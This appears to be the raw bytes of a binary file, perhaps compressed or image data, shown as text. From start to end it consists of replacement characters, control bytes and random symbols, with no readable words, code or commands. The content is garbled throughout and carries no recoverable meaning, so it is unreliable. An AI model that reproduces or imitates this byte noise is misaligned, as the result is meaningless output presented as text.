?* �l�!��ge����r�������[�i�7�ю�� Q�g���P�.lU�^�&[iQ�s�̣�撺.3t��������q(�X��G���#QG�����H�On����Е�9y�U�B�ʔΤ3`b��ֱ�$"�b)�(�B�%&m�1D1�,�NP���I���y���pz�Jp����H��u��k{��Q+��14 }�H���*?�83}k�5VV�`�%�6���b��x�A�� 봠�	��@\��&�\$�/��l�Q�	�̝E�P��,�C!Z% a����?�υH�FH���MowB6I�m(�Dk��e�1�5I�]g��3�Ipd�OoJબ1�=U�
����Ƽ�Ӈ;g��(��:w��,��D�_JRMd�T�Д�Τ/P��9̶�4,�m���٪h`,��*�|lF��Rm�E��K0ϰ�*\�f�b��B�.m�?�kʼ_�ֱZ���HN2;��5�j�#Up�x0�j���h	�Ӟ���3ω��v��!��ڐ��	�d��?H� B��pM <X@�4��j3"4��=���iB��.E{�A Q|�P��w�Wɮ.�]�Z�{VQr�Ĺ:2wFoC��&0M�`i��@��R���-���w(��9�Ԡ�z�ז���I��-�M�ȸ`�u^����{N�
0R�ž)t�W�p , 	�gK�s{�ƫ0cE}��װX^0�lX�4�ʿ���au7���d7 �a(Q���#��<�N����/Щ��jMAC#W�$(B9��[L����B	
$���
ڹ�pM0׃L���q��4�}�tQC(D�F
��v��U�֧��2A^�]�K�������M���J�Z�m�*ct����1��z\T��ygU�x�:���>=�YX���h$�;�r�0�[֔Y�"��8���s�8ߺR����ߛ�vͯ\5лLR�""%��t�����]�xu�@L�0/���M���ѭi�F����#f²���5�3s���R��,:e�7�\`�g�QZ}�s��t���g�&h6O&SiD1�1� �u2�0)��(�i��u �j�I'[ϥhw"%]k�N��P!w�Qu^�w�!A�!��wDhD�)C�*��ce;�u,�3xm�%��9Um�Gy�'�o��y`�7��yϐ5�vG��7�d,9�ncU*1&��H��z�P_i�n�I��7�%-�9��_����}AF;����|��gc{'?t6*'1oJXT(R��dQ�J�sXj��p�'�~H�e����~��r�p.�pL�p�G��,�s�ptV�3�xM��gC�	hZ؀D�NF��%[2�! �N|�#P ���8�XO[7�vuH��d�t!�h5��!4�-w�0wŃ����w�P��5��텄��kB���Qh<16q�Xm8Uy�w`c4�F��V�C)m�j�������%�7U�gF1���9��J%F_�V����:9,Ɛ��sp��-f�hp�H�%�Wd�a�Jx��J�J�W�(=���p�~��r��},��D ��FF��&�c&���i��¸"�����E�~�0�1�5�"٨ ��t�t �Ai�x�ވ��W �vO_w\��2䤂g�j���0#��	���M�r�8��wKp~���r���^J�I��$��;�W*iwus��y�`Y���_��Y��l&Yy/��]q�>e*�c��֜�@�(2YU�dc��;nEE��Ror�:�"oD��Qglr{�3��c��� ���/xE<�
�D��}\	e�f�e�qQ�2��e^�e�S�k9>�@ pf�aFǤYy�WCx��LƗ�h�|���Ɍ�1�����DJ@�9[��N�9$�����A�9\�
r��X@.#3) ]1�v8�!�Ț7��:(kg@k�B
�q� 9�pY�9��eEyao�'+��U���i#7o���S9t�S}�'���sX��Ƃ���8�vzx��nҜ~e��fa7�d\Q9�U�'o+�_5b�R��:���@F�:�)_N��;�3�?��&XQ�X�t�e��bK\�4�C	�d�qQ��Y��w	��������*jY"0��sY��� Y��;�sy��QZ(�
��Aڣ ��Tch�阥I!��1+��$-�U�����At��0��P��\�!.�v��#��U�p
��CdP<b>�'�	��w�ЖF�	t�z�Gh%в�·�G����g*�Y�F�l?u��F�[h����	��
o{��w�\Ȇ� ��s&�W�d�i&�0{Q�6"v�����g*�&��_��+M,�XIN�I�p;��9�sLV�G��%��%��:� ���qP����^�PK,g��炊̪��Ke��>�Cz0�z~(
(}3M{��eM>*�s؄���0����[�#\j2
+ ��۰��*#��Ё��2p\Y�tp�(P�(�a�3�A#K�t�]w�7��R1��K���q��u��JQbU��3qA�E��{y��M��ҙ���l�����	Vzj#n��H�#n��x�������e�y��)��x*I�6��,�6���%�4p�X��b+��|��{�c��*�\�%���86JƸ���]�qՓX�@�?,r�4��e�'��� ��F9̉U���z�8�}Y?���@G0
U������뻑�
�!U��d�k��U� hi�[�v��\&�1_���[C8x
���C��=@䲽�Y>"�K���D]�S�:zڠx�$m;x�$�5���F{m��7��9�Y�ʝ��'�Yp`�z�W�@m�y���TuH:YFٷ��Do�qo7��p�}��7�H<L8�H�����|m��J��ۇ�0!ЬC� C����W�r,7@ܭk�����
|�5nR��YQeg{�����x��hD!�����[)���@��O:�ޘ {,�Ph#��2�FN-�!hwjD�ݫ����C�qг��b.Kp�d'pɘ��	Q,p!
1�'��	�hb�3q2���)�/Y_8]��N1�}��/q�&	'
<�(�	�����7��"�Q2��,vq���N�͋�cԬ�ꚷ��{��jG��V���H$IN MF
�칶vX�E���Xײ�G=��=d�<!@ ^ ��|�W��<'��`<������j��
ŘM�[�1� u$�N-�4uuUw���A&H҅V��h��� �����]&�]<$wW����P.n����)������Є�Z����P �x�x�k<��^����Й�k��{Cg`��q2`��֙����s�9jhz���
:�fb���VN�Wѷ}�,�s���bBJ�1��Vn�r�L�(u�F�I���!���g���X� =?��Ӳ�2���r�æ�� �@�[���j��ph��D �1�c,�8t�v��O��!����@ =2��ܒf���^�Nb ��2�1�CN���Mj.��R3-��#�l���ڣ��#���D(M�1R4@%P � dp.Qd �
`��m�����Viª%�����Y����;��ƿQ!�px�mé�z��ly��_�*��z��Ҝ���:)��wW�LRFcP���o�ݠ��}U�H&���W����L��!ePC�� ď� �`��.�L��T%*��UQ�{P��pM}�kNư�۸�䱯1��vGj�t^�1ɽ2PU��w������]�4��Cb��+��!��{�<�����6>��0�N3)���wH_TH��WOZ��W_w�LP L{@yuI/��ʩ������\S?փ��n�رlÕr��ǩ��Π[kn�J_K萮w��)e��o��U-�L��g�N�~Ht�m[<��?fb� �]�%M����K@�/eL����,�M�.��}M�`S,�/�X�s����亮�����g�	tB��ěǕV2U��ӫC!ǭ�w2��xǜ)�x �=18Ov+�#$��:�n�"��;��;s��?H�:�p݋��\�P�� K^�iv��G�!E�$YҤIc�8��A7�Ȑq�ÿ`��cB��"��)��@�
�)p`m������iJ�駩ɨ��k4���~IŘ�_ǮU�Ϭ�aѨ�$&��[�[�u��F������5��+`dÜ98��3�Ѱ�+��e�R�k��ԔT��	�D�U�^S��#Uך��&ݚ��hĲ)�FLE�R͉����J�!9�����`�8R��'��.�{���;�@�_�6|Ƕ��#�5@V��c��-;|veb�F�IƤ��!��Xq���#	+����'CG@@���1�h�D�� �pQ7��!hD,@� !z �>�p�H `82�6.���6��&B��(��昣�SN��Z,�I�Ta(��Np3�B�H�" �����9>���O�Ls���� ,����*��EJ� JA3:m��
�L�͠
k0�I,�<:�,��B�UWך�S��$��dլ��p}�T9e53��bD�2V�O��8c�)�64PMm�D��S�6�H�l3��1p7s�M���!�K�OXɉ �����_��[�$��<��3`�QF��$��`�*���68��1w?q��o3*(�,I��c�##f!�yC=��
�h��t�;t��h!��qi>�@A�~zD��*���1�)ʃ�4������&��ң,���/��9ȴ��BH�4����Fք.�;ﴂ�e 5�p@�Y	�V@RD��(��U�(څǁzԨG��iЋZ�g��c�v9��ٔ���-Ra�U]�i���X	ۦ�r��0ca�M�cWf���I�3�|3�^�k������KC���R����R�bP܌q�A�_�3s����?F��f5�]��w^���?�����u �/}��`��s	����`1�\���,�������}R��ht�k�$B*���l���g���>25�g��B����3��h�L`�/@�?�Ҏ&5E-( �ыh� A[�.0�/B)\|�̈6"ؠ\�R=�6�2�a�E����bt��
 ��4�{D\!i�d.r�
N$ H6�	.� �eKa�R�J�����PF}�K�rw�ٕw��ZTY*��w�RM)E��/Y��_W��*Lk.��V���瑌8qA��e8��9iD��o�ǖ� f��",n�Kx������z�Ĝ
�t�Ѐ	�EvDPB`?�0=z�_|��0�F(a/��O'\��o�k�2�0D�2�LA-Ԑ�Z�Q�l�3���d�����Ew�#���	L Jd"�n��M-rU�fE�ml_��V�	Df�P�F��Mn�ZA�d<�!�
*�+L�'H�!�z֝� ���H���v�& YNJ�9��Q��5;UQ�t�X�H)m�;d��'IUH[��tE�/]�.oc=�!c���b��gL�y��X��YŐ�|�#f����^k3X���A�S�O�$��f�N��8�[Ο����d��t�	Oy�;j"�:� �n�:Dh�(8�uxȠx���a�sF�*��kh@�	7ʊ�>�-���{!���-�A�`U�HbxjLa��}샦?��Ms�ӡ��F�ȅ��".�EhÈ�D9��e30̆�:ԁ`��N�VU���Y=�!�����  �^���UɅ���O$W���dx� ����#V�Z������h����z%I�rXY�y-h!�o&+���嶩�����Y�z�U�+^��%�^Y�jk�Z�p�%�qm8-*g�\���1�c��NM9�R����/��3��~�x�������.?��]�v�_�ـ�1xyа�7ߋ� 9��Ѩ/�d������~C
�H�| �Oq ?8�3]�^�8�~x�g=��r�4A�RA�V���E�^�m��
Ϙ�cJ���޻���=��d#��M��hc���0%�����$M��e�t�(�J����J`{�n�-f�����t)������l杦���y�٦h��¸�t�1Vx�q5Oq�b6g�1�z�N��_3]g��
�i/W�y�g�V6�eA9�iV�����n���܁FW_�@�:�'c�`&���j���aty�jl�7t�9U&J�%(��)��}m�d�i=K����C��h�Rh4E>M�8�6ִ�8T���I)8�y����3�T��J�'\o���*��(�!��� �$s\�'F[�����$5����ȝ䕮�+J�qp�w�t^/צ�����[�Ub;t����C��{�X���%t0�v�����<���麦;�{�NK;XB���Wy���9��j	��35�H�{����i�檸𨎂B/U�$��W+�X�[c<��#$�=
$ �C  Y�(@�,���N�+`���6i��*�����"����H�%q�:�pˀ#�C���%�=t��i�=`� 𽭩7p'��:��23�H ��)�2�(t�Q]�D���@��?U,	'{CE��B��+�F���G�$H	���2�������0�T�-�r��k��I�cT��Y2cA,౼N�%������v�@M�3#���A$�>kA�c����u�,x�ƶ`P��X0����S'v:5 E�@�,�B"h �}j�,�]������x.A�5�/��`([ټ<��.T6ԡ��0g����B� =2L=�C���6�=8�	� ���<�Cڋ��?��u���B̷(� {#�&���!� �1�{�LL��h���O�����J��eXE���f�C��G��&k�Y<�I
	��H2
�ӫ���UX���C��K#���a��ZL�)fL,,W��K�3Ԟ�������b�A��I��P�䉗��-ĝ���x,��3F��P	�x�G�9.S���ɂ  H}��/�;]����*�!Y�L��V�'أ�YX�%@e��j�4e������S�� Il[���
A���!hc���6���+x���C;��q��&�"��"@��'�=70�#iJپ�c�Q��1���Hq��Ą�=
��X���7}S,��|QC�	E� �Ԃ����z�����K�ȉ��9�3����K���Qq�c��d��г�#:�&�Ȋ�ٳ�+!m���S�H4��Gk��s ��ӆŪL�o���H��^�:�a����=��3��X��$T�� $��VCAX"��$	K^�B�Ȉp�H�˫�KO�)��Q��i�3�(�$��"=�TÓ$����;@3 �;�Iq�0������@��v��$�P4i���l�6x�Ш�H�ʪ2���L� �1K]Q3j�<}ѝPC�Gx�Er?+���2-hs7������ g 7��@��Q .�|�(M'��e�R(E�w�LS�]�̔�:�	��@-A����TȦĊ6��\jS�\ǒ͋�ܴ�d�/N�;�N�RŚE�(/����9)HU8�yȧ'�~��m���Q��� ��_��t�X:O���v��(O뉇�t�2�O�,[�JՒ<�j��W<[�����#�C��`�"�t��ŀ���;E��6(*�)�6�����#��#����D�m���Έ�Do-A�%иq]Ÿl$�E �=�Eȑ�V �Bp5ȟ1��\=������_����F93��LT��8}R*e^8c�^��D��Rb�YyM`��0-Ƿ�^X:Y��m�٬�S��\�kt���{\�C�Y�:�yp�'R�]��V{5����A/�/�Sm��豈ix�e��P:`�c !h(�1��SU�2LղEۑ�6i�$J��� 5�M�$����u�)"��Bp? H���EL�)�"��-�DM��*k�J�]N�U{�5����o5#?ړ�U�f�����aJR0������ԟ�]��8ή۝�C��LP�yY�L؅��k\�v|��^�5���ͨ#Xw�\��Q:5=����ȋ=�9�,N�K[�d�M�������;�c	~�ق�_�T�t �p{��H�͎M ��=Y ���8�`R���\��e � �00��O.aU�lk��"��! 7#��a$z�=�)2�V�p޶x�0�Y��~	�"�'	�ǝ�i���J���P�����#I��9��b] ����/�0�+9�����G�x�P�
��Z������v5�<�Ә*�e��4A��S^PF�8k����p �&-�`ˣN��'�2���i0߶��dM�d�=�H0�X:�Ⱥ��,�v�;m	QP'��G�0=Ek{��P�Y|<A)	p�<B��]C��'�#B/�����Z��h� ����b���gXfn����]Xߘ���C34�l���l�n�ۧA �۹%P%Z"�Ń_�01`Gh=z]=�z�"���!>*(y�V�A�Jh1��k����B6�A5��&`���n����Y�h�~�; � �7l�ki|c��6�ԃ8��ƄZ�B�4:B��6�Te�X��^�g�,)��L����<P�i(Y��j�n��j�(YY�0�;i�����pg �W'sz�h�&Qp	Q0��Y<U����p�=�����:	%�����F��'�"�I��6YL�YkcF�d8�Q ��[�X (����f�EU�6a�V��fz�  �s[��<�U�q�z�^@����m����;�."�*��0��D!���(�ԇ��/+p���S�t�����J)�K�r��x�7v�9��UWo������?��%P�P�i6KF6}j�+���h	������,mx,��ڬ�d���H@Q���Y�&3�v
�vQ��W��l�vp����pW	
X�q��^�tGq Z�Ow[�qO���q}�q����;#�.�:N�4r�-���I�u�ԯ��u��OP��ڂl�l��:���!X Y��2�fj[ՑZU6oI��O�-�z�"��}8�خ�$�mimg��U��m�i��bz;�3p<�14��E'L���qț#� $��k��t�b�N�0���]'\��� �TV���v�W�W��J����'n�^��U��-��E�Ka�@�܁;������Ԇ��x
��ޤ��|.��
��E�����pOkng ����n�v�}��vm��P�Mv7�-�}�N��}�wݗ�����v#�
|�qIi�~eX3��m�%�L��I`�<|��H�@{8f@PjJ�xx�e��X ���W[�,mhk�50o���5����&�A��<B�X�SD0HP<C�ѿ�| x���6!.�`��E(�p����s�Ѳp���b$��G�'��E� ��u'6�h��)GV�n�j�ѿ�Z�r���+ذb�(��_���268*�HJl/PR�6�FAx��ۗ�[�D�ݰ����S7�:�gL�sĎ���u���ѸR��3讟%{�\�X'g�H�N��n[*O�,tlS5�˽���-�mǢ@�A�
ɹ,�Za�r�˗7����tQѝk���y�E��s5s��Ƥ�����?�����A(���9я��-��G��s�9�M2�aoI�VaVU#z9�"����D�1I&�T��a6�I�`bX�0�Lz�<##3��3c8ɠw�
, E)�pMW#��CVF&i$+�4��a=	%�-�#��L PVx��?^�)��=��B(X`SD@��f�T�*��Rb)iEgH�PL��QGMdܑIA	�UPfx�O"�E�qi
�x��m�E
�!h0���z�Wr �
��^�J�^���*���Օ��FXG]���5����k����ZY�lz�j&�5�D��3��#@�	�[�y��)Á��?�Ԧcq1,����\��?�!�����xར�yּx�A���ìg�=X�(���U�ף��2+2l��⨃�]���J���!��N"�(A�2�/��8�:AqHY��� Q�n�l�*��c㌼) �6=���3��d�Z)ٵWSr���9Ė_�I��P�=�#0�QQs*�S����SO�R�
��L%�؄S1g0���(C���m���*�iџ�Y�,4�U3�{%q;[�.,�YM�����nz���~{���>3\\��+��묑�:�_[�e�8�aڔ������PS��n#m�ރ�U��7�o�d����i�[$�~�n1��ρ����\�Ko���{y�;���8�|��`��NV�|���X)����H�	
Y�BH�d��3@��e��,=D(Z_.Ԡ��A�� @t3"�b;3�c�� �	oҪq�N0#+5�Ql��դ� zbA*qElNB�تĊ\i�R��ԥ��cfB�B�47�M�"$Л�����dE%��䀸�X�@h\�"�2��s��P�2<51L��
,�)MZe	
���K�	(!��P����#��H+A�ʎ�$�*����B�h��������dx!�^�H�jV�D�#��HM���|�b~���A|��`��%N�to��M���W��}Yy_��ҍ�(#F��º�'�!� ^�!`��/z%^�S����/�<�D s	2lG�ßf"������ZO| ґ����
�A2�	Ky��S��U��/2���)��H�@�8jTP<�% r@q6�!}`�XT�@`��U�H��gD#��&/��8���"u�������>�o��Դ&H�ѐb �O����A���nq��X�w����]L6����e��IPf�� �
�d겲�J,Y9��� ����T^��nE�A8
^�y<�s0��䭢)\I�0Z�fʲB��v�eL����C��LW|�2��.*�ք�4��3�9u�F]�����9�τK��
��������oV�;�����D�e_�<t,X��g��{}Gm��tw6�}0����H>B��P�f�B=���`S&��@��l��{�L�`"���ѡ���C5R35�Z��P�U������c$�~`�|�+de�Y��0ȑMn�#E�XW�Љ�&i���&Z�bq@8���8,R(��-^�J���
)@�� >�Д�lgeAJ�����,W�ZM��v�/[[�[�c#��-�y	���+<+�q�"�Z�j�>Y�?7L� QS��Jta����M��=w �2�.i�w�z���K�l� .�Ԡ��eւ��kHކ/|��k/��k
짹�;n�k^��t
|�yK�4�1&#�:�w1a�]x+�!)���1|��LS��@��p���d����S��(�UH�B���
�Ot��R��ޠpD�*���&;�2(�?�Ze����1��V�:ĭwI�ŜL=��o)�,P��J's���
�̡�V�~��[iIǴ�i����L4B�%I��n�B������H.��M<���%�<5DO;(VFY^��yL^�.Gqf���F��>k��c��K���+����˸���n��k��i�[Q�Vm�E��`�-�G|���(�{�Q
~~�O�q��^��:���[+�J/�����m�{���� ~4� QƘ��Q�0�����3�=����x�$B|�Q"�3,���9�\3 �|�%��xQV!�:��p�|�	pEс�ѹQA�M(����� �E��Lݞ���՚�YV AN8R�Y��� D�BVf5��邟ݒ��c !��ZO���F0�*��]Zj�ڤ��߽ -ޮ�Cl��Rl�S(�B
H��a��J_0�*4�Vd��Ѫ9��C�^bS��6�B�m���^��Qm�duɞz�O5T��|��^:!,��V� �y���A��)��?,ٷ�����A�w8E������0�2�$�F�PL����y����9A�8}�65�R��s�0�=H���(ق=�\E�\(��$� �n;�\p��{d�~V��E��#Xl`�]��V|��ѕ���$]lY�5[MD\��jIؠI�A!d]� ���V�!��	 U�e�d~D�X�-�!I����9�iQ���V�ɒ/!�;���Hc)��}��qi�#u�2�VV�C3-%aXoIe[l�0OV ��VjE�-�*|�zt�a԰y���#6����qW�Q"o���^�@^*_|��
��W�%aj�)&_���V؛qt�s(��՛.�KXÂi�/���YFI��I����i�������1����(��)�Q��Ny ��R(�XLr� �L���Xf�8@̥ �Pָ�,0@g(�n�>�� d$	f�@ҡ�B���4���A��D�M�Y�N�����RP���QR��I�!--I!��f�R�R*m��mqa�����f���f�y��$�5=�Ub�>%[X^���JSƐ��V<�q��0m�:8'h&F���}�"�՘Oz���Fy]"&��z���^��^��(�b+�_�[�T���a:�?}�-6�dZ_->�(8�4ohff��uq���I��!\�9�ǈ�2��ǌx�(��$��px��� ��[\B�AATH(�q�:v�q6�
	�{8� HL<��?x?V'�^'W5�	Xy�X��@�Y��
�@.����QE �~J�S��`M��}��6�R����+-���i��	�j)������d��,�d���dk�TJ\g��ɚU�J�"�}
��h��W��(��E������n)5�¥��7!��S�2[�S'�eoH4��t�(淕b��%D�*潐�v,Pc>�M&��e�9�0�i�|�IUQh����������)�'�����Ř���C� 3�;�C4\jĜ:�Aa�*5H�ΕjaW�m��ꩆ�����M-tg��%��l��X D ���jDR��I�z]�z�41�$8h�6.@l�ʠM���ea~����������֍H�U�4R�oFO��\�L�h��a�B�F�J��n%�����j��m���?@��� ���I�QW��i#��f��묬��CÊ�]B^��e������q,�&|ul -�{�b��W@�dB�.N�d�Ǆ1�i�jTˮ�h��!p�͎&XH����_�\�z�<dA�d�,��UrI�`�B�4�!��\�!`=�-L�H1�L4��V�=z�ٞ�=�-ئm�M>D-��@�UxҪ���
�Q?��ɛ�-�����M�\�'z+"��DSa�o�9n��$��]RnUk�v�ۍ+G(��+�I��o�B|,
�d���}%�^���qJ����r�����@���/,����YN�d�F¦e�����d�Ɛ�Sk��'��v/Щr�:���eV��^��*�r��%������ Q_y��?�@��z�(#���' ��H�5�i�N�4�i�Ň-(�W�6&�L��PX.MY���(d"dc��q.M<���	�Psz*�m���W��p@�C�N����*�= Za ݮ ,��6]�t�\I�\�I���Vd�T֕��Ş٤�ڤ+q�X��$L\%u$��?<��$��i������+A�;\��|s�@k0ѫF�^�q���V�+�D��^����y$��j ���@�t�����6 ,["�[vb�t���0ZB/,p��+;���V������җ���V�[��ט.&���d���'���G�P4ȟB/>�s{��\�� �>_�H-�
�0`�� 7�U�!%4��@&� Ȃ�s����гl��9@(�0|�"?�3�v�[g��vnI-]B+tA�CG����DW4]�Y4��z��ݔ�G++�ݫ��τ���EU�tJ#;����*}nNx����*56jE�Lu�T�b�|��(��hFҮEcV�cDr���u�� � �[4�Ԝ2F��Z��Z�G�/R��E�po^��r�(�(���_C)�Η.#�W�oYdf�c� � `9t�Pm�'k���%LB5h@&�*�#IQ�>�9j��H��1RL�%��d�,�lK�^���Ԡ�� BD���ph;C鈂6�Fs�s�p�Jz���Ac7� C7tB���Q��C� ��EE�@d�?���7��y��U�4eQ����S
%�!�h�)]�pE��d����cZ��O��K�VX�.(��q����{�(��Ŋ��1%Ӆ�a��siu� ��@�b^�QZ�'3˰�����َ(߸|�F:�W����V�^
�+7�8��w����ї)T�ͯv(�.���S��;A��l/8k�L��6t���I�ho�H�G���H�|H�0�yf4�E`�ԅ����l�(�����:rZm'T��GLF��tV�it;w�_:uNw |�u�Cg�vg���^-�xûk��7X��#��F߁�{��d���XK�S8n
�/���P��a��#x,�4�G�K��V�lۅ�d�{��w �EO@5�|��}��b�Vne��%=������� u@�D��g׽�5g�
C
�S�(@~öq׏�^���*_+�������-�r)���air@�r7��{<�q /rf��v����An��ŉ��3Ǽ��w�C���ς6g�m�"k���"�I���QCl�P�Xq�"��p(HF%Ș�����eĶS@E����!�_�> ��'P�=G�Z�hң��r��	&2�\��j�&��������`�s6L�ݩ�J-(�(v�N�:��� @��ͫ�@�q�KL���'^T�@�ʗ*�����&@d���Qf�'X�;�A'UVBS D�ۢq�~t�w���{�<�xrݡ�\j���琤r������!�W$��w����ͮ]g����a�������(r�``c��E����c
҉��
jp/�9g�h"�&g��I�li&���9&�Q���*�q�ZQ$4Z���Z��F0hX��G_,�-�h��kܫ���(A�=x�O/���JrB�,)��J-�������04@F�u2ɢv#2�Q�k�a��=��&>�����'Ft��>�Q�0<(!Ybl��ċ�2&y�!7s�cwJ:���ġ�%�� ���sJJ��r�u)�|E*��J+��ڊ�	�� ��--!Բ��^�*D�~��3�:l�oŨ����(�3�z��Haӏt!�nQ��Lfe��њ����� 5�P#����d�ײ��;ζ?|�lT�t��s#�y��N�?�;!a���.�ﾫH�qN�N/�`��<�Y�i`�(B�e�J���ϞG��)�����*��3��a���x�֬%�F�5!dT�Gc�0�DI������ H���I�������ӉI�VP2������
D4��r-Y�<0&D4��3A�!��M$4�۱s<U��Oևi��;c]���	���J�#wO��"�1Bb!+�� ���9�Tu�Xa�i�� ^�i([�5��{�u�� �ج��je�4�2+���y+4�@�i� �.�6\}!��r��D�1����4��F�R�G~!"�^���V�׀�1P�r�SB��* E
6&����Әrt� d:�Ys��"�,=��N�~��$�:�p��P���F/+{�E�y'������x�N(���dY2��t5�YkZ�Ѓ��!���Hf�!iDc�ѐd@$��?>J�^v�ȝ�B�z!��D@��(p{��%�-\��'�и.Enj��@N׹׉I ot 0���idr�._ٺ]�h#���#4�u
�6B�C|�w�!b�2�����A�0����lHz3�����-`o(�J��i�t��VM�T�R��o�C� ଱�!ZjɅ�$>|Q��#��.�x�p!C[�PG�+6�Y �� 4�kb"@6�1\�3We0s��t�dUAp^�1�`��H�
��0��Ѕ�ux�J<�"i��Q �l�Ll��(�4�M��ʮӘƬ��k�x)�	�PX�(.���]�L:S�ژ�7�Cn�P�:$�Q�&��>���ؠpKd�K$E�h�N�Ë")$E I'B���Κ�8r'Q�hW�2J	��,�O�F�ҍ):]/���1	���.@�c@*O�E&m}�:k*��\q��߾n���HD�>ī%�G)w��C��,� X���z,��.��~�SW��^S�)�b�[A�>��,��-k� \�� (�@�Pp�Q���A/�;	r� ˩	�H��5AI|�VX~W{X0b'Tif��+�06�y��PHc���:MLTl1��/�A&�@�Lb��ؒ������y��3�$*Pf�r���a��T	|ċ�eȢ)��^ʽDNj����1g�)3s*H9�׿$A��@ڤ� lY�o���"��#M� q�C�!,I[Y�k���'P�@��xF+Qɭ�s�k�X]�ɕ�b�6p�K82���eNr���CJQ�d��x��=�nՕ��/"���$6�рa��t��y��,��+��Pn^�����0P_�T���@���O��7��_��+8
�rÄs��	��
n��E3��=&31q|P5�D �
���y� 5s1"��c�t9>U��P��\�S�OYj����F�w.1|ɢ:O�r�IшI_�u��C���e���*�C�� �/��E*��o5e, �5��Q/��k����?���N��������@�L�"�P �ȉ��0�]6H�U�ZҒ=~'1��?�V�TS^��CeҀ�>�ZO��u�0G�Yw�lg��u�b2
Qd/�-9W(��:��¥���`�ٓ�{4�<c0%*�^��� k|;ʰ{�Rns���ɺ��a�Ӟ:1߼�����g��Zr�7�`�i��0P ����-����]R@������g&$A�^L�n�^"��H�B�4����'�z(�FH����:�ǂ�D0�Fc&��@�r��~g��D��g1lE��ʈ�����L�rЊ�#x�L>.�9�
I�p���ଭr�b�
�d�&��Hk�A�a�4��&A�K��C4 
/��"�k��N' !B�����oO��m�H+�r��(�t"rDᏖIL� u�x͹b�Ĺ��D�%��j�<q��+��M��=�ae�-aP�.y$� ۘ!ZB��FB!D�hQ/�������(�Kݞ��ޭ|rB�������'���-��� ���QZP ��&�ܯ\���@'��tB��R�5>�S ���5>PAcL�f��D�xJ6dA��jJ9�L�v�[�@��$'n#Ya��@�##�r
$�̪Ɓ+��=6a �5.Ap6r�I�0��"$�b�Jt@A���'�N�A���zj���l�P���o�&��E҂IJ@r���B2͐���'�Hm�Daq�h�q�,��+uV��*q��Lo��D�ʦ=�Q�A����>��B�kH�ʊ�h~��4E������l���jTG|���0B��V�Iȭ�oX�g�����Y�rA���.DI��1�����+�b���� 0���+�f��/X�5&�60g8nn��4�!�
B`Ƕ���j(,"�琧�lp�2�W��t�/��$���:2>���C/X�?�t�r�b���$'��
��
2��(ۨ�$�A�p�B�j�2u"ܜ����m�H�o�`ӎE�?�, �6��a,��i�r-m�T��-I.EO�X��Z�׌ͷz����f�G���J�� 4ˀ'��d�$cgNf&3���2��CE�@�����p%ݸ��"�Rs5��Y�m,�O�~��!�d�Y�i�BXL��/��8STk�!P��.��"���:��:=��9���^�L!k�DЂ=]p	rl6p�=��>�U;�)��#ӣd�l$UFkHex�� WyF/f�rr�d�F�t�T'�����V�'����MEvQ��N��G�FiF
EˁCR��V�*�p��Jk����j�f!Gm�He0o+����vH3�`�40���m�D�I�D�6l���~&OL;�6���K�i��&B3����Q4{�܌�����|�e���Ѿ�m/�)�~�E^�,a �(o,����`Y��,j�Q�&/�.�!�<�S�!\���3���3� �2T�;9�T	�S�USUU]PX�I!�b`�  H�����x\1WKr�P>K.et*���0�!X�>#�?&���n��,���U@ߊ'%�[���*��jZ�j�P�	!.���E��@��!���f[ 2��A�~D��m���_)�F�,-9`�4ǸR�G�z#�Հ�a+�H��P���0��@r"�gbq�ի`�&A=w�R��yT�dM��V$OZmC<W�������(�
UN#D5�������Ѡ�7��e�����!*҇i��pWkRA`��d�J�A��n��_(��s?��R즴3� �]`�^�j�uA�z nUU^ dw�� ��ڠ�B :���䨩P���C�#�L�f,�p#ce�D����cƬi�`K�մl��s���{d�^���j�LV�l�%���@9@v�D�0IF\d+�nİ�&��B ��	����H�� �2&aԓg��lR_G�����؊MIwm{��j+֎+��"�)6'v
6��("~�?6T�#�2M���~�XOD s�u?�����I4k����k8�T����gՏE�Ƃ{�6M~��g�j�Q1dC��Ş�ca2k����à����; F���mf�[�Ta�6Jd4N��ख K5�*sG�
���P�&���J���>zW�&�ك ���0�`�9�m�e?ˌ:�pؕ�Dj����
묎)T����LtmL~k� ܬ�X'�mj�D �f7(F�'ne�@�C@`t�Bf@�4m?>MpDk,���C�,�@�Pv���O(q�9u�7H3�_/^������Tv8�I�ׁ"C� 6 ��>��ѷ�;�Y�U":!O���D�k�Q�x�gvhv(����Igu�����D��\�o��b���Yui��7��B�k�����y%��d�$�h��Ř��&`���֧4��E�Z�~�7>`�8�SuV�d��4z�@ /^Nf�W�������y&\"#	u2��^� ��q澙�n�J	�7,��G�Pc 
r��_��4��.���8��w��P�[_'����r�Z�^$�[Ak�������fF~�[�r���h�'��B�A���&�� B2<
0�i@����p��
3Q��FQ����l�O�0o�	�`"b�(�ws���-�)�~�y���0Ǚ�餮��O
8�CsMA�Y��g�t��N��Y�L�-����2��6X���P/B����ŹC��å?�3N���+B�
T@$-[�7��v��E�^�wG�儌2��Jդ���a�e��C�����)	xB���Cښ�����΃���r��CA~Cv�h���#4Z`G�P�|Ī����>W_d'�A�P'z�A ��L׎�a�Q�!�(!��`�Z,`	t�l
z�);F/l 4�`F���p�h@`�C�FvW�E���G�躴� Fi�� &�bŧe��kI11����v 6�̤���J���F�����=`�7V���2;;�� b�j4s�a(Y��Q�'=��=f��7s��!=Y$=O��
0�-�
i� i���NE/f ��;��{��6`���1h��B�`g�Y}Q��9#�/57��M����.�x΍�3�:��o�)�
H�:n���r�:��fK�dF���q%��d� ��~��9�?����3�|9��t���*��ʍP�k0D��@L�@4V�2���\��P��!B8M�y}�7k��_��^hF b�7M�;��߿m�h)�տ4������{�U@���!
�5S�"�*Q;�o�?����!�13̘1��@f�عd׆
�v����D��9s���N4؀�F�bm VRV�a��#�5��H��{�L�[gΞ�q��I�DX��J`�.��߃���d;_LL���_�͖�IF�` ��TAF�������x��8s�E�	���7BU�TlH����%'�7�J$�����8���� �7����K���@�B��ۇ��^�����ҰK`����z�[p�0�|D��A ��F{�Q������o�Qx�Y�oE��ap�@)$Z!�EZ T��!V� Q	��ȍ�]$�A���Ey�1���ALQ�Q�8�̒H)�2LM%]�3�}i��"8�
�,�b!��C�"^�6�	E!s���0�3���i�_�� CC�XPB��`+��Ct��A���J+m��A(�˧QŢS�5)�WS�J�*�1A�eQ�.՗�@�ک����X�l��:����X][쯿
��[
=�l5T�՗O�d1�����a�.�c�6�WLVf���g&�s��!�?@��A��<`�d���d��m��֛�{x\�Ɲ��
